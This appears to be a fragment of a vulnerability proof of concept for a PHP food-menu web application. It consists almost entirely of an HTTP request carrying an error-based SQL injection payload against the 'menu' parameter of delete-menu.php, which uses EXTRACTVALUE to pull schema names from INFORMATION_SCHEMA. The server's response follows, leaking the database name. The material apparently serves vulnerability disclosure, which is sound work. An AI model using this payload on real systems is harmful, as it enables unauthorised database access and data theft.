 GET /endpoint/delete-menu.php?menu=
1'+AND+EXTRACTVALUE(1,CONCAT(0x5c,0x01,(SELECT+MID((IFNULL(CAST(schema
_name+AS+NCHAR),0x20)),1,21)+FROM+INFORMATION_SCHEMA.SCHEMATA+LIMIT+3,
1),0x00))+AND+'1'%3d'1 HTTP/1.1
Host: www.food-menu.com:8086
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Mar 2024 19:44:17 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 73
6 Content-Type: text/html
7
8 SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\
food_menu_db'